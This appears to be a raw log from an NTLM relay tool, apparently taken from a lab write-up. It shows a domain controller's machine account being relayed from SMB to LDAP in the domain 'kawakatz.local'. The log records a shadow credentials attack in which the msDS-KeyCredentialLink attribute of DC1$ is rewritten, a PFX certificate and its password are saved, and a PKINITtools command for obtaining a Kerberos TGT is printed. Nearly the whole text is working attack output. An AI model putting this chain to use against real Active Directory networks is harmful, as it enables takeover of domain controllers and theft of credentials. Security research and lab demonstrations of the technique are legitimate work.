 [*] Servers started, waiting for connections
[*] (SMB): Received connection from 192.168.186.145, attacking target ldap://192.168.186.146
[*] (SMB): Authenticating connection from KAWAKATZ/DC1$@192.168.186.145 against ldap://192.168.186.146 SUCCEED [1]
[*] ldap://KAWAKATZ/DC1$@192.168.186.146 [1] -> Assuming relayed user has privileges to escalate a user via ACL attack
[*] ldap://KAWAKATZ/DC1$@192.168.186.146 [1] -> Searching for the target account
[*] ldap://KAWAKATZ/DC1$@192.168.186.146 [1] -> Target user found: CN=DC1,OU=Domain Controllers,DC=kawakatz,DC=local
[*] ldap://KAWAKATZ/DC1$@192.168.186.146 [1] -> Generating certificate
[*] All targets processed!
[*] (SMB): Connection from 192.168.186.145 controlled, but there are no more targets left!
[*] All targets processed!
[*] (SMB): Connection from 192.168.186.145 controlled, but there are no more targets left!
[*] ldap://KAWAKATZ/DC1$@192.168.186.146 [1] -> Certificate generated
[*] ldap://KAWAKATZ/DC1$@192.168.186.146 [1] -> Generating KeyCredential
[*] ldap://KAWAKATZ/DC1$@192.168.186.146 [1] -> Updating the msDS-KeyCredentialLink attribute of DC1$
[*] ldap://KAWAKATZ/DC1$@192.168.186.146 [1] -> Updated the msDS-KeyCredentialLink attribute of the target object
[*] ldap://KAWAKATZ/DC1$@192.168.186.146 [1] -> Saved PFX (#PKCS12) certificate & key at path: WiGT3xPA.pfx
[*] ldap://KAWAKATZ/DC1$@192.168.186.146 [1] -> Must be used with password: qqBA0mkwr0pNlqAaS3ZR
[*] ldap://KAWAKATZ/DC1$@192.168.186.146 [1] -> A TGT can now be obtained with https://github.com/dirkjanm/PKINITtools
[*] ldap://KAWAKATZ/DC1$@192.168.186.146 [1] -> Run the following command to obtain a TGT
[*] ldap://KAWAKATZ/DC1$@192.168.186.146 [1] -> python3 PKINITtools/gettgtpkinit.py -cert-pfx WiGT3xPA.pfx -pfx-pass qq
BA0mkwr0pNlqAaS3ZR kawakatz.local/DC1$ WiGT3xPA.ccache